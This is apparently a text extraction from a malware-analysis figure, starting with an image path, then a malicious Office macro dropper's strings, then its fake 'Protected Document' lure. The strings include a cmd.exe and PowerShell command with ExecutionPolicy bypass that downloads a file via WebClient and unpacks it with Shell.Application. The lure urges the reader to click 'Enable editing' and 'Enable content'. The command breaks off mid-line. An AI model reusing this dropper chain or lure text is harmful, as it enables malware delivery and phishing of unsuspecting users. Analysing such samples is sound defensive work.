 .zip|WScript.Shell|Scripting.FileSystemObject|cmd.exe·/c·mkdir·"%REPL1%"|cmd.exe·/c·powershell.exe·-
ExecutionPolicy·bypass·-noprofile·(New-Object·
System.Net.Webclient).DownloadFile('%REPL1%','%REPL2%');·(new-object·-com·
shell.application).namespace('%REPL3%').CopyHere((new-object·-com·
¶
Header
W
Microsoft
Word
Protected Document
1 This document is only availible for desktop and laptop versions of
Microsoft Office Word.
2 Click "Enable editing" button from the yellow bar above
3 Once you have enabled editing, please click "Enable content"
button from the yellow bar above
¶